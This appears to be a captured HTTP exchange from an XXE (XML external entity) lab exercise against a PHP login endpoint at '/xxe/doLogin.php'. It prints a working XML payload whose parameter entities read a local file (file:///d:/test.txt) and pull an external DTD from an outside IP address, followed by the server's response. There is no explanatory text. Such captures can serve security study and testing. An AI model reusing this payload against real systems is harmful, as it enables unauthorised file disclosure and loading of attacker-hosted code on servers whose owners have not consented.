 POST /xxe/doLogin.php HTTP/1.1
Host: 192.168.122.1:8081
Content-Length: 304
Accept: application/xml, text/xml, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Content-Type: application/xml;charset=UTF-8
Origin: http://192.168.122.1:8081
Referer: http://192.168.122.1:8081/xxe/index.html
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Connection: close

<?xml version="1.0" encoding="utf-8"?>

  <!DOCTYPE roottag [
  <!ENTITY % start "<![CDATA[">
  <!ENTITY % goodies SYSTEM "file:///d:/test.txt">
  <!ENTITY % end "]]>">
  <!ENTITY % dtd SYSTEM "http://23.94.98.161/xxe.dtd">
  %dtd; ]>
  <user>
    <username>
      &all;
    </username>
    <password>
      admin
    </password>
  </user>
1 HTTP/1.1 200 OK
2 Date: Tue, 14 May 2024 03:25:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Connection: close
6 Content-Type: text/html; charset=utf-8
7 Content-Length: 56
8
9 <result><code>0</code><msg>1
10 1
11 1
12 1
13 1
14 <>;&</msg></result>